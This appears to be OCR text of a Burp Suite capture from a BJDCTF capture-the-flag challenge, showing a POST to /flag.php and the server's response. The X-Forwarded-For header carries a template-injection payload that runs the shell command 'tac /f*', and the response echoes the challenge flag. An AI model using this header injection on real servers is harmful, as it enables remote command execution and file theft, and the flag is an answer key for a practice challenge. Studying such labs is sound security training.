 发送
取消
请求
美化 Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26248
3 X-Forwarded-For:{{system("tac /f*")}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://node5.buuoj.cn:26248/
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
响应
美化 Raw Hex 页面渲染
\n
BJDCTF
Your IP is : flag{5b0f79f2-301e-49a3-
a58c-26df7feb59bd} flag{5b0f79f2-
301e-49a3-a58c-26df7feb59bd}
目标: http://node5.bu
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头